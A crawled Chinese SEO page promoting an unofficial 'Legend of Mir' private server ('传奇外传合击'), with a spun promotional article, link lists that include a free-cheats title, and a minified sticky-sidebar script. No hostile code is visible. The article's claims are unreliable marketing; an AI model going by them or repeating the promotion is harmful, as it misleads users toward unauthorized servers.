

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hj930.com/post/1793.html
body_size: 8999
content:


<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
    <meta name="renderer" content="webkit"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <meta name= "applicable-device" content= "pc,mobile"/>
    <meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no,minimum-scale=1,maximum-scale=1"/>
    <title>传奇外传合击,组合，创新，富有激情。 - 1.80英雄合击发布网</title>
    <meta name="keywords" content ="" />
    <meta name ="description" content ="传奇外传合击经典再现，热血重燃《传奇外传合击》是基于经典网游传奇打造的续作，融合了《传奇合击》和《传奇外传》的精髓，为玩家带来原汁原味的传奇体验。传承经典，致敬传奇传奇外传合击继承了传奇系列的经典玩法。游戏的场景、角色、音效等都被高度还原，" />
    <link href="http://www.hj930.com/zb_users/theme/themeolBkTwo/style/style.css" rel="stylesheet">    <script src="http://www.hj930.com/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
    <script src="http://www.hj930.com/zb_system/script/zblogphp.js" type="text/javascript"></script>
    <script src="http://www.hj930.com/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
    <script src="http://www.hj930.com/zb_users/theme/themeolBkTwo/script/themeol-sidebar.min.js" type="text/javascript"></script>
    <script src="http://www.hj930.com/zb_users/theme/themeolBkTwo/script/themeol.js" type="text/javascript"></script>
   <script src="http://www.hj930.com/forty.js" type="text/javascript"></script>
</head>
<body>
<header>
    <div class="logo-section box">
        <div class="search">
            <form action="http://www.hj930.com/zb_system/cmd.php?act=search" method="post" name="search" >
                <input type="text" name="q" size="11" class="input_text" style="color: rgb(153, 153, 153);" placeholder="请输入关键词">
                <input name="Submit" class="input_submit" value="搜索" type="submit">
            </form>
        </div>
        <div class="logo">
            <a href="http://www.hj930.com/">
                <img src="http://www.hj930.com/zb_users/upload/2021/07/202107131626183321909135.png" alt="英雄合击发布网">
            </a>
        </div>
    </div>
    <div class="clear"></div>
    <div class="topnav">
        <h2><a href="http://www.hj930.com/"><img src="" alt="英雄合击发布网"></a></h2>
        <nav id="monavber" data-type="article" data-infoid="2">
            <ul id="starlist" class="navbar">
                <li class="navbar-item"><a href="http://www.hj930.com/" target="_blank" title="英雄合击首页">首页</a></li><li class="navbar-item"><a href="http://www.hj930.com/category-1.html" target="_blank" title="合击传奇">合击传奇</a></li><li class="navbar-item"><a href="http://www.hj930.com/category-2.html" target="_blank" title="传奇合击">传奇合击</a></li><li class="navbar-item"><a href="http://www.hj930.com/category-3.html" target="_blank" title="英雄合击">英雄合击</a></li><li class="navbar-item"><a href="http://www.hj930.com/category-4.html" target="_blank" title="1.80英雄合击">1.80英雄合击</a></li><li class="navbar-item"><a href="http://www.hj930.com/category-5.html" target="_blank" title="1.85英雄合击">1.85英雄合击</a></li><li class="navbar-item"><a href="http://www.hj930.com/category-6.html" target="_blank" title="合击传奇私服">合击传奇私服</a></li><li class="navbar-item"><a href="http://www.hj930.com/category-7.html" title="新开合击传奇">新开合击传奇</a></li>            </ul>
        </nav>
        <h2 id="mnavh">
            <span class="navicon"></span>
        </h2>
    </div>
    <div class="is-search">
        <section><i class="l-i"></i>请输入关键字词</section>
    </div>
    <div class="search-page">
        <div class="go-left"></div>
        <div class="search">
            <form action="http://www.hj930.com/zb_system/cmd.php?act=search" method="post" name="search" >
                <input type="text" name="q" size="11" class="input_text" style="color: rgb(153, 153, 153);" placeholder="请输入关键词">
                <input name="Submit" class="input_submit" value="搜索" type="submit">
            </form>
        </div>
        <div class="clear"></div>
        <div class="hot-search">
            <p>热门标签排行</p>
            <ul class="search-paihang">
                <li><a href="http://www.hj930.com/tags-5.html" title="合击传奇">合击传奇<i class="l-i">1</i>(193)</a></li><li><a href="http://www.hj930.com/tags-4.html" title="英雄合击">英雄合击<i class="l-i">2</i>(120)</a></li><li><a href="http://www.hj930.com/tags-9.html" title="英雄合击传奇">英雄合击传奇<i class="l-i">3</i>(93)</a></li><li><a href="http://www.hj930.com/tags-7.html" title="合击传奇私服">合击传奇私服<i class="l-i">4</i>(55)</a></li><li><a href="http://www.hj930.com/tags-3.html" title="1.80英雄合击">1.80英雄合击<i class="l-i">5</i>(46)</a></li><li><a href="http://www.hj930.com/tags-8.html" title="新开合击传奇">新开合击传奇<i class="l-i">6</i>(42)</a></li><li><a href="http://www.hj930.com/tags-6.html" title="1.85英雄合击">1.85英雄合击<i class="l-i">7</i>(37)</a></li><li><a href="http://www.hj930.com/tags-11.html" title="传奇合击">传奇合击<i class="l-i">8</i>(34)</a></li><li><a href="http://www.hj930.com/tags-21.html" title="传奇私服">传奇私服<i class="l-i">9</i>(26)</a></li><li><a href="http://www.hj930.com/tags-23.html" title="合击sf">合击sf<i class="l-i">10</i>(10)</a></li>            </ul>
        </div>
        <div class="new-search">
            <p>网友热搜词排行</p>
            <ul class="search-paihang">
                                                                                <li><a href="http://www.hj930.com/search.php?q=合击"><i class="l-i">1</i>合击</a></li>
                                <li><a href="http://www.hj930.com/search.php?q=合击传奇"><i class="l-i">2</i>合击传奇</a></li>
                                <li><a href="http://www.hj930.com/search.php?q=英雄合击"><i class="l-i">3</i>英雄合击</a></li>
                                <li><a href="http://www.hj930.com/search.php?q=1.80英雄合击"><i class="l-i">4</i>1.80英雄合击</a></li>
                                <li><a href="http://www.hj930.com/search.php?q=新开合击"><i class="l-i">5</i>新开合击</a></li>
                                <li><a href="http://www.hj930.com/search.php?q=1.85英雄合击"><i class="l-i">6</i>1.85英雄合击</a></li>
                                            </ul>
        </div>
    </div>
</header>
<div class="clear blank"></div>
<article>
    <div class="left-box">
        <div class="whitebg">
            <div class="news-title">
                <span class="weizhi">您现在的位置是：<a href="http://www.hj930.com/" title="英雄合击发布网">首页</a>&nbsp;>&nbsp;<a href="http://www.hj930.com/category-2.html" title="传奇合击">传奇合击</a>&nbsp;>&nbsp;正文</span>                <h2>传奇合击</h2>
            </div>
            <div class="newstext-box">
                <h1 class="news-title-h1">传奇外传合击,组合，创新，富有激情。</h1>
                <div class="keywords">
                                    </div>
                <div class="picview-other"><span class="po-from"><a href="http://www.hj930.com/author-1.html">admin</a></span><span class="po-date">2024-05-12</span><span class="po-classname">传奇合击</span><span class="po-view">435</span> </div>
                                <div class="smalltext"><i class="l-i"></i>传奇外传合击经典再现，热血重燃《传奇外传合击》是基于经典网游传奇打造的续作，融合了《传奇合击》和《传奇外传》的精髓，为玩家带来原汁原味的传奇体验。传承经典，致敬传奇传奇外传合击继承了传奇系列的经典玩法</div>                                <div class="newstext typo typo-selection">
                    <p><p>传奇外传合击经典再现，热血重燃</p><p>《传奇外传合击》是基于经典网游传奇打造的续作，融合了《传奇合击》和《传奇外传》的精髓，为玩家带来原汁原味的传奇体验。</p><p>传承经典，致敬传奇</p><p>传奇外传合击继承了传奇系列的经典玩法。游戏的场景、角色、音效等都被高度还原，让人仿佛看到了昔日的玛法大陆。</p><h3>组合，创新，富有激情。</h3><img class="ue-image" src="https://i01piccdn.sogoucdn.com/6697c8b16a02d660?.png"/><p>combo外传combo的最大亮点是引入了combo，玩家可以和其他玩家组队，发挥强大的combo技能，击退强大的怪物和boss。combo不仅帅气，还能大幅提升战斗力，让玩家享受畅快淋漓的战斗。</p><h3>新服出了，福利满满</h3><img class="ue-image" src="https://i01piccdn.sogoucdn.com/0f66f2abcee9d178?.png"/><p>为了迎接大家的到来，“传奇外传合击”将定期开放新服。新服开放的话会有丰富的新服特典。经验奖金，装备掉落提高，包含充值返还等。在新服中，还将举办可以轻松升级获得装备的活动。</p><h3>多种玩法，丰富体验</h3><img class="ue-image" src="https://i01piccdn.sogoucdn.com/27edb10786e0193d?.png"/><p>不仅是经典的玩法，还加入了斗技场的交叉服、神兽系统、秘境探索等诸多新要素。多样的玩法不仅丰富了玩家的体验，也带来了更多的挑战和乐趣。</p><h3>总结</h3><p>传奇外传合击是经典与创新完美结合的传奇续作，既传承了传奇系列的精髓，又加入了合击玩法等新元素。游戏画面精美，玩法丰富，是喜欢传说游戏的玩家不可错过的作品。</p><p>标签:</p><p>```</p><p>```</p></p>                </div>
                                                                                <div class="share" id="down">
                                        <div class="share-text">
                        转载请说明来源于"1.80英雄合击发布网"                        <p>本文地址：<a href="http://www.hj930.com/post/1793.html" title="传奇外传合击,组合，创新，富有激情。" target="_blank">http://www.hj930.com/post/1793.html</a></p>
                    </div>
                </div>
                                <div class="clear"></div>
                <div class="info-pre-next">
                    <ul>
                                                <li>
                            <a href="http://www.hj930.com/post/1792.html" title="英雄合击神兵切割,180英雄合击星王版">
                                <i class="l-i"><em>上一篇</em><img src="http://www.hj930.com/zb_users/upload/2021/07/202107131626183879341315.png" alt="英雄合击神兵切割,180英雄合击星王版"></i>
                                <h2>英雄合击神兵切割,180英雄合击星王版</h2>                                <p>英雄合击神兵斩:开创传奇霸业在群雄逐鹿的玛华大陆上，英雄合击神兵横空出世，为传奇霸业开启了新的篇章。这款热血十足的MMORPG游戏以其经典的玩法、帅气的神兵、华</p>
                            </a>
                        </li>
                                                                        <li>
                            <a href="http://www.hj930.com/post/1794.html" title="传奇合击私服即将开服,传奇合击私服即将震撼开服，巅峰PK盛宴等你来战!">
                                <i class="l-i"><em>下一篇</em><img src="https://i01piccdn.sogoucdn.com/7b19077b56b24ffd?.png" alt="传奇合击私服即将开服,传奇合击私服即将震撼开服，巅峰PK盛宴等你来战!"></i>
                                <h2>传奇合击私服即将开服,传奇合击私服即将震撼开服，巅峰PK盛宴等你来战!</h2>                                <p>传奇合击私服即将震撼开服，巅峰PK盛宴等你来战!备受期待的传奇合击私服即将在“开服时间”正式开服，为广大玩家奉上一场热血沸腾的PK盛宴!最高峰的合击，战力急速上</p>
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </div>
        <div class="clear blank"></div>
                <div class="otherlink whitebg">
            <div class="news-title">
                <h2>相关文章</h2>
            </div>
            <ul>
                                                                                                                <li><a href="http://www.hj930.com/post/6559.html" title="合击传奇手游排名查询,热门榜单大揭秘">合击传奇手游排名查询,热门榜单大揭秘</a></li>
                                                                <li><a href="http://www.hj930.com/post/6555.html" title="传奇私服热血合击">传奇私服热血合击</a></li>
                                                                <li><a href="http://www.hj930.com/post/6536.html" title="传奇私服180战神合击,传奇私服的巅峰对决">传奇私服180战神合击,传奇私服的巅峰对决</a></li>
                                                                <li><a href="http://www.hj930.com/post/6532.html" title="传奇合击领时装,穿越时空的时尚之旅">传奇合击领时装,穿越时空的时尚之旅</a></li>
                                                                <li><a href="http://www.hj930.com/post/6530.html" title="互通传奇合击,经典再现，激情重燃">互通传奇合击,经典再现，激情重燃</a></li>
                                                                <li><a href="http://www.hj930.com/post/6512.html" title="1.80热血合击传奇,1.80版本经典再现，重温传奇巅峰时刻">1.80热血合击传奇,1.80版本经典再现，重温传奇巅峰时刻</a></li>
                                                                <li><a href="http://www.hj930.com/post/6510.html" title="传奇私服神州合击,重温经典，再战江湖">传奇私服神州合击,重温经典，再战江湖</a></li>
                                                                <li><a href="http://www.hj930.com/post/6509.html" title="传奇哪里学合击,从哪里学起，成就传奇之路">传奇哪里学合击,从哪里学起，成就传奇之路</a></li>
                                                                <li><a href="http://www.hj930.com/post/6500.html" title="英雄合击传奇怎么下载不了,英雄合击为何无法安装？">英雄合击传奇怎么下载不了,英雄合击为何无法安装？</a></li>
                                                                <li><a href="http://www.hj930.com/post/6497.html" title="原始传奇单职业十倍合击,原始单职业的巅峰对决">原始传奇单职业十倍合击,原始单职业的巅峰对决</a></li>
                                            </ul>
        </div>
        <div class="clear blank"></div>
                        <div class="clear blank"></div>
    </div>
    <aside class="side-section right-box">
        


<div class="widget tuijian whitebg">
    <h2 class="side-title">最新发布</h2>
            <section class="topnews imgscale">
        <a href="http://www.hj930.com/post/6572.html" title="新开合击传奇轻变,畅享经典，轻松升级的传奇之旅">
            <img src="https://i01piccdn.sogoucdn.com/123946912f425d48?.png" alt="新开合击传奇轻变,畅享经典，轻松升级的传奇之旅" title="新开合击传奇轻变,畅享经典，轻松升级的传奇之旅">
            <span>新开合击传奇轻变,畅享经典，轻松升级的传奇之旅</span>
        </a>
    </section>
        <ul class="modMenu">
                                                <li>
            <a href="http://www.hj930.com/post/6571.html" title="百变合击传奇英雄,探寻传奇背后的英雄故事" target="_blank">
                <i class="l-i"><img src="https://i01piccdn.sogoucdn.com/d9abd6f56ee2e476?.png" alt="百变合击传奇英雄,探寻传奇背后的英雄故事" title="百变合击传奇英雄,探寻传奇背后的英雄故事"></i>
                <p>百变合击传奇英雄,探寻传奇背后的英雄故事</p>
            </a>
        </li>
                                <li>
            <a href="http://www.hj930.com/post/6570.html" title="1.80英雄特戒合击版本,传奇归来，战力巅峰再启" target="_blank">
                <i class="l-i"><img src="https://i01piccdn.sogoucdn.com/4fef11d442aa7516?.png" alt="1.80英雄特戒合击版本,传奇归来，战力巅峰再启" title="1.80英雄特戒合击版本,传奇归来，战力巅峰再启"></i>
                <p>1.80英雄特戒合击版本,传奇归来，战力巅峰再启</p>
            </a>
        </li>
                                <li>
            <a href="http://www.hj930.com/post/6569.html" title="新开帝王合击传奇私服,热血江湖，再战巅峰" target="_blank">
                <i class="l-i"><img src="https://i01piccdn.sogoucdn.com/c546765738682f00?.png" alt="新开帝王合击传奇私服,热血江湖，再战巅峰" title="新开帝王合击传奇私服,热血江湖，再战巅峰"></i>
                <p>新开帝王合击传奇私服,热血江湖，再战巅峰</p>
            </a>
        </li>
                                <li>
            <a href="http://www.hj930.com/post/6568.html" title="1.85英雄合击小红,小红传奇，勇闯江湖的冒险之旅" target="_blank">
                <i class="l-i"><img src="https://i01piccdn.sogoucdn.com/6acd33fe77417c60?.png" alt="1.85英雄合击小红,小红传奇，勇闯江湖的冒险之旅" title="1.85英雄合击小红,小红传奇，勇闯江湖的冒险之旅"></i>
                <p>1.85英雄合击小红,小红传奇，勇闯江湖的冒险之旅</p>
            </a>
        </li>
                                <li>
            <a href="http://www.hj930.com/post/6567.html" title="sf999传奇合击私服发布网,sf999带你领略经典回忆" target="_blank">
                <i class="l-i"><img src="https://i01piccdn.sogoucdn.com/6f132500d5dab0a0?.png" alt="sf999传奇合击私服发布网,sf999带你领略经典回忆" title="sf999传奇合击私服发布网,sf999带你领略经典回忆"></i>
                <p>sf999传奇合击私服发布网,sf999带你领略经典回忆</p>
            </a>
        </li>
                                <li>
            <a href="http://www.hj930.com/post/6566.html" title="傲视传奇合击英雄,激战江湖，英雄辈出" target="_blank">
                <i class="l-i"><img src="https://i01piccdn.sogoucdn.com/7f245a717c45a7b7?.png" alt="傲视传奇合击英雄,激战江湖，英雄辈出" title="傲视传奇合击英雄,激战江湖，英雄辈出"></i>
                <p>傲视传奇合击英雄,激战江湖，英雄辈出</p>
            </a>
        </li>
                                <li>
            <a href="http://www.hj930.com/post/6565.html" title="寒刀传奇合击礼包码大全,解锁游戏无限可能" target="_blank">
                <i class="l-i"><img src="https://i01piccdn.sogoucdn.com/9637f2c1740a599f?.png" alt="寒刀传奇合击礼包码大全,解锁游戏无限可能" title="寒刀传奇合击礼包码大全,解锁游戏无限可能"></i>
                <p>寒刀传奇合击礼包码大全,解锁游戏无限可能</p>
            </a>
        </li>
                    </ul>
</div>
<div class="blank clear"></div>

<div class="widget paihang whitebg">
    <h2 class="side-title">点击排行</h2>
                        <section class="topnews imgscale">
            <a href="http://www.hj930.com/post/10.html" title="合击传奇：1.80合击传奇中我们该如何培养英雄技能呢？">
                <img src="http://www.hj930.com/zb_users/upload/2021/07/202107211626837611775840.jpg" alt="合击传奇：1.80合击传奇中我们该如何培养英雄技能呢？" title="合击传奇：1.80合击传奇中我们该如何培养英雄技能呢？">
                <span>合击传奇：1.80合击传奇中我们该如何培养英雄技能呢？</span>
            </a>
        </section>
                <ul>
                                                                        <li>
                <i class="l-i"></i>
                <a href="http://www.hj930.com/post/11.html" title="在180星王复古高爆版英雄合击手游中选择最适合自己的英雄搭配！" target="_blank">在180星王复古高爆版英雄合击手游中选择最适合自己的英雄搭配！</a>
            </li>
                                                <li>
                <i class="l-i"></i>
                <a href="http://www.hj930.com/post/6.html" title="《1.85英雄合击传奇私服》里的这些系统你都玩过了吗？" target="_blank">《1.85英雄合击传奇私服》里的这些系统你都玩过了吗？</a>
            </li>
                                                <li>
                <i class="l-i"></i>
                <a href="http://www.hj930.com/post/8.html" title="在1.80英雄合击传奇私服里刷BOSS的前提是什么?" target="_blank">在1.80英雄合击传奇私服里刷BOSS的前提是什么?</a>
            </li>
                                                <li>
                <i class="l-i"></i>
                <a href="http://www.hj930.com/post/3.html" title="传奇合击私服发布网游戏中怎样合成装备才可以变废为宝" target="_blank">传奇合击私服发布网游戏中怎样合成装备才可以变废为宝</a>
            </li>
                                                <li>
                <i class="l-i"></i>
                <a href="http://www.hj930.com/post/1.html" title="180巅峰合击传奇大小BOSS爆终极" target="_blank">180巅峰合击传奇大小BOSS爆终极</a>
            </li>
                                                <li>
                <i class="l-i"></i>
                <a href="http://www.hj930.com/post/4.html" title="1.80英雄合击快速经验值获取技巧分享" target="_blank">1.80英雄合击快速经验值获取技巧分享</a>
            </li>
                                                <li>
                <i class="l-i"></i>
                <a href="http://www.hj930.com/post/9.html" title="英雄合击sf新开 英雄合击sf新开,《热血传奇怀旧版》九月推出传奇" target="_blank">英雄合击sf新开 英雄合击sf新开,《热血传奇怀旧版》九月推出传奇</a>
            </li>
                                </ul>
</div>
<div class="blank clear"></div>

<div class="widget cloud whitebg">
    <h2 class="side-title">标签云</h2>
        <a href="http://www.hj930.com/tags-5.html" title="合击传奇">合击传奇(193)</a><a href="http://www.hj930.com/tags-4.html" title="英雄合击">英雄合击(120)</a><a href="http://www.hj930.com/tags-9.html" title="英雄合击传奇">英雄合击传奇(93)</a><a href="http://www.hj930.com/tags-7.html" title="合击传奇私服">合击传奇私服(55)</a><a href="http://www.hj930.com/tags-3.html" title="1.80英雄合击">1.80英雄合击(46)</a><a href="http://www.hj930.com/tags-8.html" title="新开合击传奇">新开合击传奇(42)</a><a href="http://www.hj930.com/tags-6.html" title="1.85英雄合击">1.85英雄合击(37)</a><a href="http://www.hj930.com/tags-11.html" title="传奇合击">传奇合击(34)</a><a href="http://www.hj930.com/tags-21.html" title="传奇私服">传奇私服(26)</a><a href="http://www.hj930.com/tags-23.html" title="合击sf">合击sf(10)</a><a href="http://www.hj930.com/tags-35.html" title="合击私服">合击私服(9)</a><a href="http://www.hj930.com/tags-41.html" title="英雄合击传奇私服">英雄合击传奇私服(9)</a><a href="http://www.hj930.com/tags-25.html" title="新开传奇合击">新开传奇合击(7)</a><a href="http://www.hj930.com/tags-10.html" title="英雄合击sf">英雄合击sf(6)</a><a href="http://www.hj930.com/tags-22.html" title="新开传奇">新开传奇(6)</a><a href="http://www.hj930.com/tags-27.html" title="热血合击">热血合击(5)</a><a href="http://www.hj930.com/tags-39.html" title="合击传奇sf">合击传奇sf(5)</a><a href="http://www.hj930.com/tags-40.html" title="传奇sf">传奇sf(5)</a><a href="http://www.hj930.com/tags-1.html" title="180巅峰合击传奇">180巅峰合击传奇(3)</a><a href="http://www.hj930.com/tags-2.html" title="新开传奇私服">新开传奇私服(3)</a><a href="http://www.hj930.com/tags-16.html" title="合击版本">合击版本(3)</a></div>
<div class="blank clear"></div>

<div class="widget whitebg suiji">
    <h2 class="side-title">猜你喜欢</h2>
    <ul>
                        <li>
            <a href="http://www.hj930.com/post/6272.html" target="_blank" title="奥特曼破解传奇英雄合击,揭秘宇宙守护者的神秘力量">奥特曼破解传奇英雄合击,揭秘宇宙守护者的神秘力量</a></li>
        <li>
                <li>
            <a href="http://www.hj930.com/post/6099.html" target="_blank" title="1.85热血英雄合击网页,激情再现，网页版传奇冒险之旅">1.85热血英雄合击网页,激情再现，网页版传奇冒险之旅</a></li>
        <li>
                <li>
            <a href="http://www.hj930.com/post/5954.html" target="_blank" title="新开传奇1.80合击发布网,热血传奇再燃战火！">新开传奇1.80合击发布网,热血传奇再燃战火！</a></li>
        <li>
                <li>
            <a href="http://www.hj930.com/post/6171.html" target="_blank" title="传奇1.85英雄合击版尸王殿,传奇1.85英雄合击版中的恐怖领地">传奇1.85英雄合击版尸王殿,传奇1.85英雄合击版中的恐怖领地</a></li>
        <li>
                <li>
            <a href="http://www.hj930.com/post/6506.html" target="_blank" title="1.85英雄合击打金服,畅享传奇，财富翻倍之旅">1.85英雄合击打金服,畅享传奇，财富翻倍之旅</a></li>
        <li>
                <li>
            <a href="http://www.hj930.com/post/6300.html" target="_blank" title="传奇私服免费合击外挂,畅游虚拟世界的秘密武器">传奇私服免费合击外挂,畅游虚拟世界的秘密武器</a></li>
        <li>
                <li>
            <a href="http://www.hj930.com/post/6207.html" target="_blank" title="英雄合击名字,传奇英雄的激战传奇">英雄合击名字,传奇英雄的激战传奇</a></li>
        <li>
                <li>
            <a href="http://www.hj930.com/post/6137.html" target="_blank" title="1.76合击私服传奇网站,揭秘经典复古传奇的神秘魅力">1.76合击私服传奇网站,揭秘经典复古传奇的神秘魅力</a></li>
        <li>
                <li>
            <a href="http://www.hj930.com/post/6357.html" target="_blank" title="复古合击私服传奇发布网站,合击私服传奇发布网站带你重温经典传奇岁月">复古合击私服传奇发布网站,合击私服传奇发布网站带你重温经典传奇岁月</a></li>
        <li>
                <li>
            <a href="http://www.hj930.com/post/6468.html" target="_blank" title="复古英雄联盟合击,重温合击激情岁月">复古英雄联盟合击,重温合击激情岁月</a></li>
        <li>
            </ul>
</div>
<div class="blank clear"></div>
    </aside>
</article>

<a href="#" title="返回顶部" class="icon-top"></a>
<script type=application/ld+json>
{
        "@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonId",
        "@id": "http://www.hj930.com/post/1793.html",
        "title": "传奇外传合击,组合，创新，富有激情。",
        "image": [
            "https://i01piccdn.sogoucdn.com/6697c8b16a02d660?.png"
        ], 
        "description": "传奇外传合击经典再现，热血重燃《传奇外传合击》是基于经典网游传奇打造的续作，融合了《传奇合击》和《传奇外传》的精髓，为玩家带来原汁原味的传奇体验。传承经典，致敬传奇传奇外传合击继承了传奇系列的经典玩法。游戏的场景、角色、音效等都被高度还原，让人仿佛看到了昔日的玛法大陆。组合，创新，富有激情。",
        "pubDate": "2024-05-12T12:49:47",
        "upDate": "2024-05-12T00:50:32",
}
</script>
<footer><div class="footer box"><div class="wxbox"></ul></div><div class="endnav"><p>
Copyright © 2020-2021<a href="http://www.hj930.com" title="1.80英雄合击"><strong>1.80英雄合击</strong></a>  All Rights Reserved <a href="http://www.hj930.com/sitemap.xml" title="百度地图" target="_blank">百度地图</a> |<a href="http://www.hj930.com/sitemap.html" title="网站地图" target="_blank">网站地图</a> |<a href="http://www.hj930.com/sitemap.txt" title="URL地图" target="_blank">URL地图</a> <br /> 
我们致力于为全世界玩家提供优质的<strong>新开合击传奇网站</strong>、1.80星王合击最新资讯和贴心的服务，因此获得全世界的一致好评。<br /> 
全国最大的<strong>1.80英雄合击</strong>网站自从建站初期开始，就一直关注着<strong>英雄合击发布网</strong>的高速发展，近年来随着<strong>1.85英雄合击</strong>这款游戏快速崛起，我们也成长为影响力非常大的信息门户网站</p>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?295acb675e1a4d360cbda6c1e39e681e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script src="/bdtj123.js"></script>
<script src="/bdts123.js"></script> </body>
</html><!--240.01 ms , 18 queries , 13261kb memory , 0 error-->

--- FILE ---
content_type: application/x-javascript
request_url: http://www.hj930.com/zb_users/theme/themeolBkTwo/script/themeol-sidebar.min.js
body_size: 2374
content:
!function(aAg){aAg.fn.theiaStickySidebar=function(jcP){function cIa(jcP,cIa){var eQf=deb(jcP,cIa);eQf||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),aAg(document).on("scroll."+jcP.namespace,function(jcP,cIa){return function(eQf){var WdS=deb(jcP,cIa);WdS&&aAg(this).unbind(eQf)}}(jcP,cIa)),aAg(window).on("resize."+jcP.namespace,function(jcP,cIa){return function(eQf){var WdS=deb(jcP,cIa);WdS&&aAg(this).unbind(eQf)}}(jcP,cIa)))}function deb(jcP,cIa){return jcP.initialized===!0||!(aAg("body").width()<jcP.minWidth)&&(eQf(jcP,cIa),!0)}function eQf(jcP,cIa){jcP.initialized=!0;var deb=aAg("#theia-sticky-sidebar-stylesheet-"+jcP.namespace);0===deb.length&&aAg("head").append(aAg('<style id="theia-sticky-sidebar-stylesheet-'+jcP.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),cIa.each(function(){function cIa(){eQf.fixedScrollTop=0,eQf.sidebar.css({"min-height":"1px"}),eQf.stickySidebar.css({position:"static",width:"",transform:"none"})}function deb(jcP){var cIa=jcP.height();return jcP.children().each(function(){cIa=Math.max(cIa,aAg(this).height())}),cIa}var eQf={};if(eQf.sidebar=aAg(this),eQf.options=jcP||{},eQf.container=aAg(eQf.options.containerSelector),0==eQf.container.length&&(eQf.container=eQf.sidebar.parent()),eQf.sidebar.parents().css("-webkit-transform","none"),eQf.sidebar.css({position:eQf.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),eQf.stickySidebar=eQf.sidebar.find(".theiaStickySidebar"),0==eQf.stickySidebar.length){var dif=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;eQf.sidebar.find("script").filter(function(aAg,jcP){return 0===jcP.type.length||jcP.type.match(dif)}).remove(),eQf.stickySidebar=aAg("<div>").addClass("theiaStickySidebar").append(eQf.sidebar.children()),eQf.sidebar.append(eQf.stickySidebar)}eQf.marginBottom=parseInt(eQf.sidebar.css("margin-bottom")),eQf.paddingTop=parseInt(eQf.sidebar.css("padding-top")),eQf.paddingBottom=parseInt(eQf.sidebar.css("padding-bottom"));var bcU=eQf.stickySidebar.offset().top,eWf=eQf.stickySidebar.outerHeight();eQf.stickySidebar.css("padding-top",1),eQf.stickySidebar.css("padding-bottom",1),bcU-=eQf.stickySidebar.offset().top,eWf=eQf.stickySidebar.outerHeight()-eWf-bcU,0==bcU?(eQf.stickySidebar.css("padding-top",0),eQf.stickySidebarPaddingTop=0):eQf.stickySidebarPaddingTop=1,0==eWf?(eQf.stickySidebar.css("padding-bottom",0),eQf.stickySidebarPaddingBottom=0):eQf.stickySidebarPaddingBottom=1,eQf.previousScrollTop=null,eQf.fixedScrollTop=0,cIa(),eQf.onScroll=function(eQf){if(eQf.stickySidebar.is(":visible")){if(aAg("body").width()<eQf.options.minWidth){return void cIa()}if(eQf.options.disableOnResponsiveLayouts){var dif=eQf.sidebar.outerWidth("none"==eQf.sidebar.css("float"));if(dif+50>eQf.container.width()){return void cIa()}}var bcU=aAg(document).scrollTop(),eWf="static";if(bcU>=eQf.sidebar.offset().top+(eQf.paddingTop-eQf.options.additionalMarginTop)){var 